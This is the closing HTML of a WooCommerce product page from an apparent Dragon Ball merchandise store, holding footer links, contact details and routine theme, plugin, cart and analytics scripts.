<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-22" class="widget widget_text"><span class="gamma widget-title">Our Company</span>			<div class="textwidget"><ul>
<li><a href="/about-us/">About us</a></li>
<li><a href="/terms-conditions/"><span style="font-weight: 400;">Terms &amp; Conditions</span></a></li>
<li><a href="/privacy-policies/">Privacy Policies</a></li>
<li><a href="/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA &#8211; Copyright Policy</span></a></li>
<li><a href="/ca-sb657-supply-chain-transparency-act/">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
<p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=564cf782-3f44-4b02-ba1f-969f334f57ff"> <img decoding="async" src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=564cf782-3f44-4b02-ba1f-969f334f57ff" alt="DMCA.com Protection Status" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
</div>
		</div><div id="text-23" class="widget widget_text"><span class="gamma widget-title">Support</span>			<div class="textwidget"><ul>
<li><a href="/shipping-delivery-policies/"><span style="font-weight: 400;">Shipping &amp; Delivery Policies</span></a></li>
<li><a href="/payment-terms/"><span style="font-weight: 400;">Payment Terms</span></a></li>
<li><a href="/return-refund-policies/"><span style="font-weight: 400;">Return &amp; Refund Policies</span></a></li>
<li><a href="/contact-us/">Contact Us</a></li>
<li><a href="/customer-help/">Customer Help (FAQ)</a></li>
<li><a href="/wholesale/">Whole Sale</a></li>
</ul>
</div>
		</div><div id="text-24" class="widget widget_text"><span class="gamma widget-title">DRAGON BALL STORE</span>			<div class="textwidget"><p>Our products are designed by our world-class team. Our team delivers high quality and beautiful design products, not only to show your unique everyday style, but also to make you feel great while you’re wearing them.</p>
</div>
		</div><div id="text-25" class="widget widget_text"><span class="gamma widget-title">CONTACT US</span>			<div class="textwidget"><ul>
<li><strong>Our Head Office</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;17 Kitson turn Clarkson, WA 6030, AU&quot;}" data-sheets-userformat="{&quot;2&quot;:4480,&quot;10&quot;:2,&quot;11&quot;:0,&quot;15&quot;:&quot;Arial&quot;}">17 Kitson turn Clarkson, WA 6030, AU</span></li>
<li><strong>Our Warehouse</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;99 Shengli East Street, Weifang, Shandong, CN&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">99 Shengli East Street, Weifang, Shandong, CN</span><i><br />
</i></li>
<li>Hour: 9AM – 5PM (Mon – Fri)</li>
<li>Email: <span style="font-weight: 400;">contact@dragonball.store</span></li>
</ul>
</div>
		</div>			</div>
		</footer>
			
								<footer data-rocket-location-hash="dc098335a252f95531450e0b44a49b05" class="copyright">
			<div class="col-full">
				<div data-rocket-location-hash="c35115b813c027520c123b57e746eea4" id="text-26" class="widget widget_text">			<div class="textwidget"><p><strong>© Dragon Ball Merchandise</strong><br />
Official Dragon Ball Merch</p>
</div>
		</div><div data-rocket-location-hash="b777680d360834e9e720999ffaed0717" id="text-27" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignright size-full wp-image-183" src="https://themedemo.commercegurus.com/shoptimizer-demodata/wp-content/uploads/sites/53/2018/05/credit-cards.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shoptimizer-child/*","/wp-content/themes/shoptimizer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="wp" async=""></script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div data-rocket-location-hash="7a62792c52807e5236fb01f891bad426" id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div data-rocket-location-hash="191aab46f749971ba27c649881e519e9" class="pswp__bg"></div>
	<div data-rocket-location-hash="23c52da5b3de23ce249d487dec6a2d8f" class="pswp__scroll-wrap">
		<div data-rocket-location-hash="ae9bc13d29605c175e4ed70358b9ce98" class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div data-rocket-location-hash="dbb1c26d0ae60c9bde721c23fbc21df2" class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://dragonball.store/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/sb-add-note-checkout//js/address-validation.js?ver=1.0.0" id="address-validation-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://dragonball.store/wp-admin/admin-ajax.php","nonce":"b26b45c95f","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","a_nonce":"3227a666f6","r_nonce":"3faa471082","user_id":"0","click_again":"yes"};
//# sourceURL=wpcot-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.1.1" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.4.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/images/loader.gif","shop":""};
//# sourceURL=yith-infs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.4.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.8.13" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
			
			document.querySelectorAll('.woocommerce-image__wrapper').forEach(carousel => {
		    const carouselInner = carousel.querySelector('.shoptimizer-plp-image-wrapper');
		    const dots = carousel.querySelectorAll('.shoptimizer-plp-carousel--dot');
		    const carouselContainer = carousel.querySelector('.shoptimizer-plp-carousel-container');

		    // Check if the carousel container exists
		    if (carouselContainer) {
		        function updateDots() {
		            const scrollLeft = carouselContainer.scrollLeft;
		            const viewportWidth = carouselContainer.clientWidth;
		            const index = Math.round(scrollLeft / viewportWidth);

		            dots.forEach((dot, i) => {
		                dot.classList.toggle('active', i === index);
		            });
		        }

		        let isScrolling;
		        carouselContainer.addEventListener('scroll', () => {
		            clearTimeout(isScrolling);
		            isScrolling = setTimeout(() => {
		                updateDots();
		            }, 50);
		        });

		        // Initialize the dots
		        updateDots();
		    } else {
		        console.warn('Carousel container not found:', carousel);
		    }
		});

		

				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						if ( ! $( 'body' ).hasClass( 'elementor-editor-active' ) ) {
							$( 'body' ).addClass( 'drawer-open' );
							$( '#shoptimizerCartDrawer').focus();
						}
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.shoptimizer-cart' );
						if ( event.target.classList.contains( 'shoptimizer-cart' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							var is_shortcode = event.target.closest( '.shoptimizer-cart-shortcode' );
							if ( is_header || is_shortcode ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
								document.getElementById('shoptimizerCartDrawer').focus();
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );

				// Mini Cart Ajax state.
				document.addEventListener( 'DOMContentLoaded', function() {
				    document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );

				;
				( function( $ ) {
					'use strict';

				    var events_to_monitor = [
				        'wc-ajax=get_refreshed_fragments',
				        'wc-ajax=remove_from_cart',
				    ];

				    function handle_mini_cart_ajax_events( settings, show_loading ) {
				        if ( events_to_monitor.some( function( event ) {
				            return settings.url.indexOf( event ) !== -1;
				        })) {
				            if ( show_loading ) {
				                $( '#ajax-loading' ).css( 'display', 'block' );
				            } else {
				                $( '#ajax-loading' ).css( 'display', 'none' );
				            }
				        }
				    }

				    events_to_monitor.forEach( function( event ) {
				        $( document ).ajaxSend( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, true ); 
				        });
				        $( document ).ajaxComplete( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, false );
				        });
				    });
				    
				// Close anon function.
				}( jQuery ) );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		
//# sourceURL=shoptimizer-main-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/themes/shoptimizer/assets/js/shoptimizer-dialog.js?ver=1.0.1" id="shoptimizer-dialog-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/themes/shoptimizer/assets/js/quantity.min.js?ver=1.1.4" id="shoptimizer-quantity-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/themes/shoptimizer/assets/js/pdp-accordions.js?ver=1.0.0" id="shoptimizer-accordions-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://dragonball.store/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
//# sourceURL=vi-wpvs-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.10" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0602cc5dcc5079895a9e6510ee114700","fragment_name":"wc_fragments_0602cc5dcc5079895a9e6510ee114700","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dragonball.store/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dragonball.store/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/dragonball.store\/wp-admin\/admin-ajax.php","nonce":"cdc85a9279","url":"https:\/\/dragonball.store\/shop\/rip-1955-2024-akira-toriyama-shirt-akira-toriyama-shirt-akira-toriyama-dragon-ball-rip-tce1203","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://dragonball.store/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->